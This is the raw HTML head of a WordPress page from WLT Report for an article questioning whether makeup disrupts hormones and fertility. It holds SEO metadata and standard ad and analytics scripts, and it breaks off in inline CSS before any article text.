

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/
body_size: 100786
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">



<meta property="og:title" content="RED ALERT: Popular Makeup Lines Disrupt Hormones, Cause Major Fertility Issues?" />
<meta property="og:description" content="You learn something new every day&#8230; And this was a big one for me. In hindsight, it makes perfect sense but I had never really thought about it. In fact, when someone started telling me about this, I said &#8220;Wait, hold up&#8230;say that again?  What did you say?&#8221; And so they told me again&#8230;.and then..." />
<meta property="og:image" content="https://wltreport.com/wp-content/uploads/2023/07/makeup-pexels-photo-6834393-1200x630.jpeg" />
<meta property="og:url" content="https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/" />

<meta property="og:image:width" content="1200" class="yoast-seo-meta-tag" />
<meta property="og:image:height" content="630" class="yoast-seo-meta-tag" />

<meta property="og:image:type" content="image/jpeg" class="yoast-seo-meta-tag" />

<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
<meta name="twitter:image" content="https://wltreport.com/wp-content/uploads/2023/07/makeup-pexels-photo-6834393-1200x630.jpeg" class="yoast-seo-meta-tag" />



<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="icon" type="image/x-icon" href="/favicon.ico?v=2">
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="dns-prefetch" href="//platform.twitter.com">
<link rel="preconnect" href="https://platform.twitter.com" crossorigin>
<link rel="dns-prefetch" href="//syndication.twitter.com">
<link rel="preconnect" href="https://syndication.twitter.com" crossorigin>
<link rel="dns-prefetch" href="//abs.twimg.com">
<link rel="dns-prefetch" href="//pbs.twimg.com">
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<meta property="fb:app_id" content="1765069544178783" />

<!-- Begin AdSupply code -->
<div class='code-block code-block-72' style='margin: 0;'>
<script data-cfasync="false" type="text/javascript" async defer>(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=41b3ef55-f462-48cb-98d9-36c350b67249";s.id="infinity";s.setAttribute("data-guid","41b3ef55-f462-48cb-98d9-36c350b67249");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script></div>

<!-- Begin Yavli code -->
<script type="text/javascript" src="//widget.adcovery.com/script/13539" async defer></script>

<!-- Begin Twitter conversion tracking base code -->
<script async>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
twq('config','oezee');
</script>
<!-- End Twitter conversion tracking base code -->

<!-- Microsoft Clarity -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ghjeerugub");
</script>

<link rel="preconnect" href="https://assets.freedomadnetwork.com" crossorigin>
<link rel="dns-prefetch" href="//assets.freedomadnetwork.com">
<script async src="https://assets.freedomadnetwork.com/fan-pxl.js" defer></script>

<link rel="preconnect" href="https://assets.revcontent.com" crossorigin>
<link rel="dns-prefetch" href="//assets.revcontent.com">
<script async type="text/javascript" src="https://assets.revcontent.com/master/delivery.js"></script>
	
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>RED ALERT: Popular Makeup Lines Disrupt Hormones, Cause Major Fertility Issues? | WLT Report</title>
	<link rel="canonical" href="https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="RED ALERT: Popular Makeup Lines Disrupt Hormones, Cause Major Fertility Issues? | WLT Report" />
	<meta property="og:description" content="You learn something new every day&#8230; And this was a big one for me. In hindsight, it makes perfect sense but I had never really thought about it. In fact, when someone started telling me about this, I said &#8220;Wait, hold up&#8230;say that again? What did you say?&#8221; And so they told me again&#8230;.and then..." />
	<meta property="og:url" content="https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/" />
	<meta property="og:site_name" content="WLT Report" />
	<meta property="article:published_time" content="2023-07-26T18:11:05+00:00" />
	<meta property="article:modified_time" content="2023-07-27T20:44:08+00:00" />
	<meta property="og:image" content="https://wltreport.com/wp-content/uploads/2023/07/makeup-pexels-photo-6834393-1200x630.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Noah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://wltreport.com/wp-content/uploads/2023/07/makeup-pexels-photo-6834393-1600x900.jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/#article","isPartOf":{"@id":"https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/"},"author":{"name":"Noah","@id":"https://wltreport.com/#/schema/person/80983ee3da627890a5f25bb955f2eda2"},"headline":"RED ALERT: Popular Makeup Lines Disrupt Hormones, Cause Major Fertility Issues?","datePublished":"2023-07-26T18:11:05+00:00","dateModified":"2023-07-27T20:44:08+00:00","mainEntityOfPage":{"@id":"https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/"},"wordCount":1439,"publisher":{"@id":"https://wltreport.com/#organization"},"image":{"@id":"https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/#primaryimage"},"thumbnailUrl":"https://wltreport.com/wp-content/uploads/2023/07/makeup-pexels-photo-6834393.jpeg","keywords":["love"],"articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/","url":"https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/","name":"RED ALERT: Popular Makeup Lines Disrupt Hormones, Cause Major Fertility Issues? | WLT Report","isPartOf":{"@id":"https://wltreport.com/#website"},"primaryImageOfPage":{"@id":"https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/#primaryimage"},"image":{"@id":"https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/#primaryimage"},"thumbnailUrl":"https://wltreport.com/wp-content/uploads/2023/07/makeup-pexels-photo-6834393.jpeg","datePublished":"2023-07-26T18:11:05+00:00","dateModified":"2023-07-27T20:44:08+00:00","breadcrumb":{"@id":"https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/#primaryimage","url":"https://wltreport.com/wp-content/uploads/2023/07/makeup-pexels-photo-6834393.jpeg","contentUrl":"https://wltreport.com/wp-content/uploads/2023/07/makeup-pexels-photo-6834393.jpeg","width":1600,"height":1067},{"@type":"BreadcrumbList","@id":"https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wltreport.com/"},{"@type":"ListItem","position":2,"name":"RED ALERT: Popular Makeup Lines Disrupt Hormones, Cause Major Fertility Issues?"}]},{"@type":"WebSite","@id":"https://wltreport.com/#website","url":"https://wltreport.com/","name":"WLT Report","description":"MAGA!","publisher":{"@id":"https://wltreport.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wltreport.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wltreport.com/#organization","name":"WLT Report","url":"https://wltreport.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wltreport.com/#/schema/logo/image/","url":"https://wltreport.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://wltreport.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"WLT Report"},"image":{"@id":"https://wltreport.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://wltreport.com/#/schema/person/80983ee3da627890a5f25bb955f2eda2","name":"Noah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wltreport.com/#/schema/person/image/","url":"https://wltreport.com/wp-content/uploads/2023/03/wltreport-favicon-150x150.png","contentUrl":"https://wltreport.com/wp-content/uploads/2023/03/wltreport-favicon-150x150.png","caption":"Noah"},"url":"https://wltreport.com/author/noah_c/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WLT Report &raquo; Feed" href="https://wltreport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WLT Report &raquo; Comments Feed" href="https://wltreport.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LC8F8P9QHG"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/wltreport.com\/2023\/07\/26\/red-alert-popular-makeup-lines-disrupt-hormones-cause\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LC8F8P9QHG',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LC8F8P9QHG', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","author":"Noah"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wltreport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wltreport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://wltreport.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1762915849' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://wltreport.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) 